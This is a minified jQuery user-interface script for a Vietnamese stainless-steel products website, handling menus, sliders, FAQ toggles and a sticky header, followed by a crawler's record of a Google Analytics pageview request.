var script=function(){var a=$(window),e=($("html"),$("body")),n=function(){var i=$(".m-nav"),e=i.find(".nav-ct"),n=$(".nav-open"),t=$(".nav-close");e.append($(".h-hotline").clone()),e.append($(".main-nav").clone()),n.click(function(e){e.preventDefault(),a.width()<992&&i.addClass("act")}),t.click(function(e){e.preventDefault(),a.width()<992&&i.removeClass("act")});var s=$(".sb-nav"),l=(s.find(".nav-ct"),$(".sb-open")),r=$(".sb-close");l.click(function(i){i.preventDefault(),a.width()<992&&s.addClass("act")}),r.click(function(i){i.preventDefault(),a.width()<992&&s.removeClass("act")}),a.click(function(a){0!=i.has(a.target).length||i.is(a.target)||0!=n.has(a.target).length||n.is(a.target)||i.removeClass("act"),0!=s.has(a.target).length||s.is(a.target)||0!=l.has(a.target).length||l.is(a.target)||s.removeClass("act")}),nav=i.find(".main-nav"),nav.find("ul li").each(function(){$(this).find("ul>li").length>0&&$(this).prepend('<i class="nav-drop"></i>')}),$(".nav-drop").click(function(){var a=$(this).nextAll("ul");!0===a.is(":hidden")?(a.parent("li").parent().children().children("ul").slideUp(200),a.parent("li").parent().children().children(".nav-drop").removeClass("act"),$(this).addClass("act"),a.slideDown(200)):(a.slideUp(200),$(this).removeClass("act"))})},t=function(){$(".drop").each(function(){var i=$(this),e=i.children("a"),n=i.children("ul"),t=n.children("li").children("a");i.click(function(){n.slideToggle(150)}),t.click(function(a){a.preventDefault(),e.html($(this).html())}),a.click(function(a){0!=i.has(a.target).length||i.is(a.target)||i.children("ul").slideUp(150)})})},s=function(){var i=$(".back-to-top");a.scrollTop()>600&&i.fadeIn(),i.click(function(){return $("html, body").animate({scrollTop:0},800),!1}),a.scroll(function(){a.scrollTop()>600?i.fadeIn():i.fadeOut()})},l=function(){$(".faq-q").click(function(){$(this).siblings().find(".faq-a").is(":visible")?($(this).removeClass("faq-q-open"),$(this).siblings().find(".faq-a").removeClass("faq-a-open").slideUp()):($(this).addClass("faq-q-open"),$(this).siblings().find(".faq-a").addClass("faq-a-open").slideDown())})},r=function(){$("[data-show]").each(function(){var a=$(this),i=$(a.attr("data-show"));a.click(function(a){a.preventDefault(),i.slideToggle(200)})}),a.click(function(a){$("[data-show]").each(function(){var i=$(this),e=$(i.attr("data-show"));0!=e.has(a.target).length||e.is(a.target)||0!=i.has(a.target).length||i.is(a.target)||e.slideUp(200)})})};function o(a){a.each(function(){var a=$(this),i=a.data("animation");a.addClass(i).one("webkitAnimationEnd animationend",function(){a.removeClass(i)})})}var c=function(){var a=$("#slider"),e=a.find(".carousel-inner .item").length;if(e>1){a.append('<ol class="carousel-indicators"></ol>');var n=a.find(".carousel-indicators"),t=a.find(".carousel-inner .item.active").index(),s="";for(i=0;i<e;i++)s=i==t?"active":"",n.append('<li data-target="#slider" data-slide-to="'+i+'" class="'+s+'"></li>')}aniFirst=a.find(".item:first").find("[data-animation ^= 'animated']"),a.carousel({interval:1e4,pause:"hover"}),o(aniFirst),a.on("slide.bs.carousel",function(a){o($(a.relatedTarget).find("[data-animation ^= 'animated']"))})},d=function(){$(".slider-cas").slick({nextArrow:'<img src="images/next.png" class="next" alt="Next">',prevArrow:'<img src="images/prev.png" class="prev" alt="Prev">',arrows:!1,dots:!0,autoplay:!0,autoplaySpeed:3e3,infinite:!0}),o($(".slider-cas .slick-current [data-animation ^= 'animated']")),$(".slider-cas").on("beforeChange",function(a,i,e,n){e!=n&&o($(this).find(".slick-slide").find("[data-animation ^= 'animated']"))}),$(".pro-cas").slick({slidesToShow:4,slidesToScroll:1,nextArrow:'<i class="fa fa-angle-right smooth next"></i>',prevArrow:'<i class="fa fa-angle-left smooth prev"></i>',swipeToSlide:!0,autoplay:!0,autoplaySpeed:4e3,responsive:[{breakpoint:1199,settings:{slidesToShow:4}},{breakpoint:991,settings:{slidesToShow:3}},{breakpoint:700,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1}}]})},f=function(){var i=$("header").innerHeight(),n=$(".main-bar").innerHeight();a.width()>991?a.scrollTop()>200&&($(".main-bar").addClass("fixed"),e.css("margin-top",n)):a.scrollTop()>0&&($("header").addClass("fixed"),e.css("margin-top",i)),a.scroll(function(t){a.width()>991?a.scrollTop()>200?($(".main-bar").addClass("fixed"),e.css("margin-top",n)):($(".main-bar").removeClass("fixed"),e.css("margin-top","")):a.scrollTop()>0?($("header").addClass("fixed"),e.css("margin-top",i)):($("header").removeClass("fixed"),e.css("margin-top",""))})};return{uiInit:function(a){switch(a){case"mMenu":n();break;case"backToTop":s();break;case"faq":l();break;case"uiSlider":c();break;case"uiSlick":d();break;case"uiClickShow":r();break;case"uiScroll":f();break;case"uiDrop":t();break;default:n(),s(),l(),c(),d(),r(),f(),t()}}}}();jQuery(function(a){new WOW({offset:50,mobile:!1}).init(),script.uiInit()});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1053253000&t=pageview&_s=1&dl=https%3A%2F%2Finoxgiacong.net%2Fsan-pham%2Ftags%2Fxe-ban-ca-phe-mang-di-milano&ul=en-us%40posix&dt=Xe%20b%C3%A1n%20c%C3%A0%20ph%C3%AA%20mang%20%C4%91i%20milano&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1887491608&gjid=1366078270&cid=887058084.1765664609&tid=UA-72807745-5&_gid=1314399060.1765664609&_r=1&_slc=1&gtm=45He5ca1n81KNPSR2Bv811079425za200zd811079425&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115583767~115616986~115938465~115938468~116184927~116184929~116217636~116217638~116251938~116251940~116744866&z=154000463
body_size: -831
content:
2,cG-D3T317BEEZ